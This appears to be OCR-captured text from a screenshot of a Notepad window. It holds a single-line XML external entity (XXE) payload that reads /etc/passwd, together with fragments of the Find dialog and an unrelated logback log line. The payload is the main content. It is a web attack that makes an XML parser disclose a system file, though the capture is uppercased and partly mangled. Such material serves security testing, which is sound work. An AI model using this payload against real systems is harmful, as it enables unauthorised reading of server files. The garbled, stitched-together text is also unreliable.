 *Untitled - Notepad
File Edit Format View Help
<?XML VERSION=1.0 ENCODING=iso-8859-1?><doctype FOO [ <element FOO any ><entity XXE system FILE:///ETC/PASSWD >]><FOO>XXE;</FOO>
Find
Find what: -1/2 Find Next
Direction Cancel
Up Down
Match case
Wrap around
Ln 1, Col 129 100% Windows (CRLF) UTF-8
de 00:35:08,774 |-INFO in ch.qos.logback.classic.joran.action.ConfigurationAction - End of configuration.